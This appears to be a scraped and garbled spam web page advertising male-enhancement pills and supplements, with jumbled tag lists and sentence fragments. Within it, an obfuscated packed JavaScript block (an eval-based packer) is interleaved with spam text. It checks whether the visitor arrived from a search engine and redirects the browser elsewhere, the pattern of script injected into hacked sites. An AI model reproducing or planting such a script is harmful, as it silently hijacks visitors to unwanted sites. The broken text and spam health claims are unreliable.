
Posted in
Uncategorized
Tagged
best brain
supplement
,
how long do male enhancement
pills take to work
,
how to make more sperm
come out when you ejaculate
,
m power pills
,
male enhancement clinamax
Independent Review
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c)
Alpha Fuel X
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Supplement For Sale
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()
Online
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
Recommended Alpha Fuel X Supplement Sex
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
Pills For Men.
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
{E.A=\’t://u.q/s-v-y-z-
ed formula cialis It might have been worse, I
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
should say, as far African
5-Hour-Potency-
{}))
home-remedies-male-enhancement
jelqing
//]]>
how many times a day as you are concerned,